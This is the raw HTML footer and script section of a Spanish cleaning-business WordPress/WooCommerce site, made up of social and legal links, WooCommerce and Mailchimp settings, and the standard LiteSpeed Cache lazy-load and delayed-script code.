<a href="https://www.facebook.com/Mrs.Cleanor/" target="_blank" rel="me nofollow" class="social_facebook" title="Facebook de mrscleanor"><span class="social_icon"><svg fill="#AAAAAA" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="48px" height="48px"><path d="M24,4H6C4.895,4,4,4.895,4,6v18c0,1.105,0.895,2,2,2h10v-9h-3v-3h3v-1.611C16,9.339,17.486,8,20.021,8 c1.214,0,1.856,0.09,2.16,0.131V11h-1.729C19.376,11,19,11.568,19,12.718V14h3.154l-0.428,3H19v9h5c1.105,0,2-0.895,2-2V6 C26,4.895,25.104,4,24,4z"></path></svg></span><span class="social_claim">Facebook</span></a>
<a href="https://www.instagram.com/mrscleanor/" target="_blank" rel="me nofollow" class="social_instagram" title="Instagram de mrscleanor"><span class="social_icon"><svg fill="#AAAAAA" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="48px" height="48px"><path d="M9.9,2.7c-4,0-7.2,3.2-7.2,7.2v10.3c0,4,3.2,7.2,7.2,7.2h10.3c4,0,7.2-3.2,7.2-7.2V9.9c0-4-3.2-7.2-7.2-7.2H9.9z M22.4,6.6	c0.5,0,1,0.4,1,1c0,0.5-0.4,1-1,1c-0.5,0-1-0.4-1-1C21.4,7.1,21.8,6.6,22.4,6.6z M15,8.6c3.5,0,6.4,2.9,6.4,6.4s-2.9,6.4-6.4,6.4 c-3.5,0-6.4-2.9-6.4-6.4S11.5,8.6,15,8.6z M15,10.6c-2.4,0-4.4,2-4.4,4.4s2,4.4,4.4,4.4s4.4-2,4.4-4.4S17.4,10.6,15,10.6z"/></svg></span><span class="social_claim">Instagram</span></a></div><div class="footer_links col-12 ">
<a href="https://dev.mrscleanor.com/contacto/" title="Quiénes Somos" class="link-quienesomos">Contacto</a>
<a href="https://mrscleanor.com/politica-de-cookies-y-almacenamiento-local-de-datos/" title="Política de protección de datos" class="link-legal">Política de protección de datos</a>
<a href="https://mrscleanor.com/politica-de-proteccion-de-datos/" title="Aviso legal" class="link-privacidad">Aviso legal</a></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrscleanor-v3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mrscleanor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https:\/\/mrscleanor.com","ajax_url":"https:\/\/mrscleanor.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/mrscleanor.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mrscleanor.com/wp-content/litespeed/js/6226ebd6fe5e2edd66bc930bee577ab2.js?ver=fc7d8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 23:28:11 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 23:28:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->